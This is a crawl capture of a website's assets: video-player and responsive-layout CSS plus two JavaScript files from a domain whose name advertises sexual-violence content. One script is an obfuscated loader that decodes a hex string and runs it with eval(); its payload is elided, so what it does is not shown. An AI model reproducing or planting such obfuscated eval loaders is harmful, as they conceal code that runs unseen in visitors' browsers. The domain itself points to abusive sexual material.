    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #e21414;
    margin: 0 5px 5px 0
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1270px) {
    .container {
        max-width: 994px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .logo {
        margin-bottom: 4px;
        margin-right: 0
    }
    .nav-wrap {
        width: 100%
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .nav a {
        font-size: 15px;
        padding: 5px
    }
    .search input {
        padding: 5px;
        height: 30px
    }
    .nav {
        white-space: normal
    }
    .logo {
        width: 100%;
        max-width: 440px
    }
    .logo img {
        width: 100%
    }
    .search button:before,
    .search:before {
        font-size: 15px
    }
    .languages .lang-current {
        line-height: 30px;
        font-size: 14px;
        padding: 0 15px
    }
    .languages .lang-current:before {
        right: 5px;
        top: 0
    }
    .nav-wrap {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .player-top-promo {
        display: none
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

.nav {
    display: block!important;
}

.search:before {
    display: none;
}

.search button {
    display: block;
}

.search {
    flex-grow: 1;
    width: 100%;
    margin-top: 5px;
}

@media screen and (max-width: 1520px) {
    .nav-wrap {
        flex-direction: column;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://rapescenesite.com/js/wUymoarpx7VQrTzc1KUz823.js
body_size: 21997
content:
function eefi(octgkzg){var wnqdctpz='Z';var plbbxqd='A';var wzcsqdcvqm=[];var hxafuzhmp=new RegExp('['+plbbxqd+'-'+wnqdctpz+']');var oqjuuwf=octgkzg.split(hxafuzhmp);for(var i=0;i<oqjuuwf.length;i++){wzcsqdcvqm.push(String.fromCharCode(parseInt(oqjuuwf[i],16)/(18)));}eval(wzcsqdcvqm.splice(1,wzcsqdcvqm.length).join(''));}eefi('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://rapescenesite.com/assets/js/app.js?1
body_size: 81
content:
!function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e["default"]}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=1)}([function(e,t,n){"use strict";var r=document.querySelector(".player-promo-x");r&&r.addEventListener("click",function(){this.parentNode.remove()});var o=document.querySelector(".search input"),c=document.querySelector(".search button"),u=document.querySelector(".search"),i=document.querySelector(".nav");o.addEventListener("focus",function(){u.classList.add("active"),i.style.display="none"}),document.body.addEventListener("click",function(){u.classList.remove("active"),i.style.display="block"}),o.addEventListener("click",function(e){e.stopPropagation()}),c.addEventListener("click",function(e){e.stopPropagation()})},function(e,t,n){e.exports=n(0)}]);